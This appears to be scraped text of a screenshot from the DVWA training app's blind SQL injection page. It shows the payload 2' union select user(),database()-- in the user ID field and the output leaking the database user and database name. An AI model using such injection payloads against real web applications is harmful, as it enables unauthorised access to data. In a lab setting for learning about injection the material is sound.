 Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 2' union select user(),database()--
First name: Gordon
Surname: Brown
ID: 2' union select user(),database()--
First name: root@localhost
Surname: dvwa